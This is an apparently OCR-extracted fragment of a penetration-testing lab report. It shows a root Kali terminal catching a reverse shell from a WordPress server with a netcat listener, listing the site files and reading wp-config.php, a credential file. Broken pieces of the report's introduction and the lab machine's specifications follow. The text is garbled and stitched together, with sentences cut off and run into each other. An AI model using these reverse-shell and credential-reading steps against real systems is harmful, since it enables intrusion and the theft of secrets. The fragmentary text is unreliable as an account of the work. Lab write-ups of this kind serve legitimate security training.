 ┌──(root㉿kali)-[/home/lalitha/reports/http_192.168.0.102]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.102] 37418
/bin/sh: 0: can't access tty; job control turned off
$ ls
hidden
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
$ cat wp-config.php
<?php
/**
* The base configurations of the WordPress.
1 Introduction
This machine from the link is the base for the
a machine for vulnerabilities and to exploit them in
some sort of report which will be helpful for the
3.1 Machine specifications
This machine is specified with the operating
system – Ubuntu 64-Bit
Memory – 1 Gb
Network mode bridged network